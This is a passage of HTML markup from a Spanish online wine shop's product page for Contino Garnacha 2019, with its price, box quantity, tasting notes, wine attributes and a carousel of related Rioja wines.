     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://intervinos.com/carro/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Carrito" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://intervinos.com">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-uppercase">
                    <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://intervinos.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661 menu-item-design-default"><a href="https://intervinos.com/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2744 menu-item-design-default"><a href="https://intervinos.com/categoria-producto/denominaciones-de-origen/" class="nav-top-link">DENOMINACIONES DE ORIGEN</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2863 menu-item-design-default"><a href="https://intervinos.com/categoria-producto/bodegas/" class="nav-top-link">BODEGAS</a></li>
<li id="menu-item-6467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6467 menu-item-design-default"><a href="https://intervinos.com/categoria-producto/guia-intervinos/" class="nav-top-link">Guía Intervinos</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3278" class="product type-product post-3278 status-publish first instock product_cat-contino product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://intervinos.com/wp-content/uploads/Contino-Garnacha-100x100.jpg" data-thumb-alt="CONTINO GARNACHA" class="woocommerce-product-gallery__image slide first"><a href="https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg"><img width="450" height="450" src="https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg" class="wp-post-image skip-lazy" alt="CONTINO GARNACHA" data-caption="" data-src="https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg" data-large_image="https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg" data-large_image_width="450" data-large_image_height="450" decoding="async" fetchpriority="high" srcset="https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg 450w, https://intervinos.com/wp-content/uploads/Contino-Garnacha-100x100.jpg 100w, https://intervinos.com/wp-content/uploads/Contino-Garnacha-150x150.jpg 150w, https://intervinos.com/wp-content/uploads/Contino-Garnacha-300x300.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://intervinos.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://intervinos.com/tienda/">Tienda</a> <span class="divider">&#47;</span> <a href="https://intervinos.com/categoria-producto/bodegas/">BODEGAS</a> <span class="divider">&#47;</span> <a href="https://intervinos.com/categoria-producto/bodegas/contino/">CONTINO</a></nav><h1 class="product-title product_title entry-title">
	Contino Garnacha 2019</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://intervinos.com/tienda/bodegas/contino/contino-blanco-2019/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Contino Blanco 2019" href="https://intervinos.com/tienda/bodegas/contino/contino-blanco-2019/">
                <img width="100" height="100" src="https://intervinos.com/wp-content/uploads/Contino-Blanco-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="CONTINO BLANCO" decoding="async" srcset="https://intervinos.com/wp-content/uploads/Contino-Blanco-100x100.jpg 100w, https://intervinos.com/wp-content/uploads/Contino-Blanco-150x150.jpg 150w, https://intervinos.com/wp-content/uploads/Contino-Blanco-300x300.jpg 300w, https://intervinos.com/wp-content/uploads/Contino-Blanco.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://intervinos.com/tienda/bodegas/contino/contino-vina-del-olivo-2017-magnum/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Contino Viña del Olivo 2017 Magnum" href="https://intervinos.com/tienda/bodegas/contino/contino-vina-del-olivo-2017-magnum/">
                  <img width="100" height="100" src="https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="CONTINO VIÑA DEL OLIVO" decoding="async" srcset="https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-100x100.jpg 100w, https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-150x150.jpg 150w, https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-300x300.jpg 300w, https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>27,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong><span style="color: #000000;">Tamaño Botella: 0,75 litros</span></strong><br />
<span style="color: #000000;"> <strong>Unidades por Caja: 6<br />
</strong></span><span style="color: #000000;"><strong>Precio por Caja: 167,40 €</strong><br />
<strong>Unidad Mínima de Venta: 1 Caja</strong></span></p>
<p>&nbsp;</p>
</div>
 
	
	<form class="cart" action="https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_6973d2b219f26">Contino Garnacha 2019 cantidad</label>
		<input
			type="number"
						id="quantity_6973d2b219f26"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Cantidad de productos"
			size="4"
			min="6"
			max=""
							step="6"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="3278" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
[yith_wcwl_add_to_wishlist]<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">22809</span></span>

	
	<span class="posted_in">Categorías: <a href="https://intervinos.com/categoria-producto/bodegas/contino/" rel="tag">CONTINO</a>, <a href="https://intervinos.com/categoria-producto/denominaciones-de-origen/d-o-rioja/" rel="tag">D.O RIOJA</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Contino%20Garnacha%202019&body=Check%20this%20out%3A%20https%3A%2F%2Fintervinos.com%2Ftienda%2Fbodegas%2Fcontino%2Fcontino-garnacha-2019%2F" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/&media=https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg&description=Contino%20Garnacha%202019" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest" aria-label="Pinear en Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://intervinos.com/tienda/bodegas/contino/contino-blanco-2019/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Contino Blanco 2019" href="https://intervinos.com/tienda/bodegas/contino/contino-blanco-2019/">
                <img width="100" height="100" src="https://intervinos.com/wp-content/uploads/Contino-Blanco-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="CONTINO BLANCO" decoding="async" loading="lazy" srcset="https://intervinos.com/wp-content/uploads/Contino-Blanco-100x100.jpg 100w, https://intervinos.com/wp-content/uploads/Contino-Blanco-150x150.jpg 150w, https://intervinos.com/wp-content/uploads/Contino-Blanco-300x300.jpg 300w, https://intervinos.com/wp-content/uploads/Contino-Blanco.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://intervinos.com/tienda/bodegas/contino/contino-vina-del-olivo-2017-magnum/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Contino Viña del Olivo 2017 Magnum" href="https://intervinos.com/tienda/bodegas/contino/contino-vina-del-olivo-2017-magnum/">
                  <img width="100" height="100" src="https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="CONTINO VIÑA DEL OLIVO" decoding="async" loading="lazy" srcset="https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-100x100.jpg 100w, https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-150x150.jpg 150w, https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-300x300.jpg 300w, https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-vertical nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Información adicional					</a>
				</li>
											<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="presentation">
					<a href="#tab-ux_custom_tab" role="tab" aria-selected="false" aria-controls="tab-ux_custom_tab" tabindex="-1">
						INFORMACIÓN DE INTERÉS					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Contino Garnacha 2019</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Peso</th>
			<td class="woocommerce-product-attributes-item__value">1,665 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo-de-vino">
			<th class="woocommerce-product-attributes-item__label">Tipo de Vino:</th>
			<td class="woocommerce-product-attributes-item__value"><p>TINTO</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_d-o">
			<th class="woocommerce-product-attributes-item__label">D.O:</th>
			<td class="woocommerce-product-attributes-item__value"><p>RIOJA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bodega">
			<th class="woocommerce-product-attributes-item__label">Bodega:</th>
			<td class="woocommerce-product-attributes-item__value"><p>CONTINO</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_zona-geografica">
			<th class="woocommerce-product-attributes-item__label">Zona Geográfica:</th>
			<td class="woocommerce-product-attributes-item__value"><p>LA RIOJA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pais">
			<th class="woocommerce-product-attributes-item__label">País:</th>
			<td class="woocommerce-product-attributes-item__value"><p>ESPAÑA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_anada">
			<th class="woocommerce-product-attributes-item__label">Añada:</th>
			<td class="woocommerce-product-attributes-item__value"><p>2019</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_calidad-de-la-anada">
			<th class="woocommerce-product-attributes-item__label">Calidad de la Añada:</th>
			<td class="woocommerce-product-attributes-item__value"><p>MUY BUENA</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_envejecimiento">
			<th class="woocommerce-product-attributes-item__label">Envejecimiento:</th>
			<td class="woocommerce-product-attributes-item__value"><p>VINO DE AUTOR</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_composicion">
			<th class="woocommerce-product-attributes-item__label">Composición:</th>
			<td class="woocommerce-product-attributes-item__value"><p>100% Garnacha</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
										<h3>Nota de Cata:</h3>
Hermoso color rojo cereza picota madura con ribete granate intenso, vivo y brillante.
En nariz resulta elegante, complejo y fragante. Las primeras notas corresponden a fruta roja madura. Más tarde aparecen reminiscencias anisadas y de hinojo, cerrando el recorrido con recuerdos florales y suaves especiados sobre un final ahumado. 
En boca es sabroso, muy equilibrado y armónico. Hacer alarde de un gran equilibrio entre la acidez, el cuerpo y el alcohol, disfrutando de unos taninos de gran calidad que tapizan un paso muy elegante. Larga persistencia final, con delicados ecos florales. 
<h3>Peculiaridades:</h3>
Bodega propiedad de CVNE, fue fundada en 1973. Su nonbre procede del Contino Pedro de Samaniego, soldado de la Guardia Real. <h3>Sugerencias:</h3>
Abrir una hora antes de consumir
<h3>Temperatura servicio: </h3>
17-18º C
<h3>Maridaje:</h3>
Carnes rojas, quesos y guisos. 
<h3>Puntuaciones: </h3>
<ul>
<li>Guia Intervinos 2015, 93 Puntos a la añada 2011</li>
</ul>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-3197 status-publish instock product_cat-cvne product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/cvne/imperial-gran-reserva-2008/" aria-label="Imperial Gran Reserva 2012">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/imperial_gran_reserva-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPERIAL GRAN RESERVA" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3197" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			CVNE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/cvne/imperial-gran-reserva-2008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Imperial Gran Reserva 2012</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>47,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3183 status-publish instock product_cat-cvne product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/cvne/cune-rosado-2014/" aria-label="Cune Rosado 2018">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/cune_rosado-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CUNE ROSADO" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3183" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			CVNE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/cvne/cune-rosado-2014/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cune Rosado 2018</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3181 status-publish last instock product_cat-cvne product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/cvne/cune-blanco-semidulce/" aria-label="Cune Blanco Semidulce">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/cune_blanco_semidulce-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cune Blanco Semidulce" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3181" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			CVNE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/cvne/cune-blanco-semidulce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cune Blanco Semidulce</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-3179 status-publish first outofstock product_cat-vina-tondonia product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/vina-tondonia/vina-tondonia-reserva-tinto-2009-magnum/" aria-label="Viña Tondonia Tinto Reserva Magnum 2009">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/Viña_Tondonia_Reserva_Tinto_Magnum-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VIÑA TONDONIA RESERVA TINTO MAGNUM" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3179" href="#quick-view">Vista Rápida</a>			</div>
			<div class="out-of-stock-label">Sin existencias</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			VIÑA TONDONIA		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/vina-tondonia/vina-tondonia-reserva-tinto-2009-magnum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viña Tondonia Tinto Reserva Magnum 2009</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3277 status-publish instock product_cat-contino product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/contino/contino-vina-del-olivo-2017-magnum/" aria-label="Contino Viña del Olivo 2017 Magnum">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/Contino-Viña-del-Olivo-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONTINO VIÑA DEL OLIVO" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3277" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			CONTINO		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/contino/contino-vina-del-olivo-2017-magnum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Contino Viña del Olivo 2017 Magnum</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>165,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3142 status-publish instock product_cat-vina-tondonia product_cat-d-o-rioja has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/vina-tondonia/vina-tondonia-reserva-2010/" aria-label="Viña Tondonia Reserva 2010">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/vina_tondonia_reserva_tinto-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="vina_tondonia_reserva_tinto" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
